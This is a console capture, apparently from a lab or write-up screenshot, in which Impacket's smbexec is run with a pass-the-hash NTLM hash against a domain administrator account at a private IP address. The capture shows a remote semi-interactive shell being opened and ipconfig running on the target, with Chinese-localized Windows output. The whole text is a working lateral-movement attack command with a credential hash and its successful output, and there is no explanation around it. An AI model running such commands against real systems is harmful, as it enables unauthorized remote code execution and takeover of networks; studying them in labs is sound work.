 PS C:\Users\flash\Desktop>
PS C:\Users\flash\Desktop>
PS C:\Users\flash\Desktop> .\smbexec.exe -hashes :dbc03798c7b17ca475694b8c6eca3459 sun/administrator@192.168.138.138
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
[*] Trying protocol 445/SMB...
[*] Creating service BTOBTO...
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.138.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.138.2
隧道适配器 isatap.{5DA77015-3E63-40D5-B6A8-79A1FAA97F6D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>